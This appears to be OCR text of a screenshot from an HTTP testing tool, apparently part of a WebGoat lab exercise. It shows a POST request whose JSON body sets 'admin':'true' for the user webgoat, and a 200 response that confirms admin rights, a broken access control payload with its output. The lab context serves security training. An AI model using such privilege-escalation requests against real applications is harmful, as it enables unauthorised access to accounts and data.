 Request
数据包扫描
美 化
热加载
构造请求
1 POST /WebGoat/access-control/users HTTP/1.1
2 Host ? : 192.168.88.1:8080
3 Cache-Control: max-age=0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
5 Accept-Encoding: gzip, deflate
6 Cookie: JSESSIONID=T_qBPKPoOhn73_Uy2nJZeLEOF9gV5xUD_-OGvox0
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
9 Accept-Language: zh-CN,zh;q=0.9
10 Content-Type: application/json
11
12 {"username":"webgoat", "admin":"true"}
67bytes / 124ms
美化
编码
详 情
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: application/json
4 Date: Thu, 27 Feb 2025 09:25:06 GMT
5 Content-Length: 67
6
7 {
8 "username" : "webgoat",
9 "password" : null,
10 "admin" : true
11 }
远端地址:192.168.88.1:8080; 响应
时间:124ms; 总耗时:124ms; URL:
http://192.168.88.1:8080/WebG
o...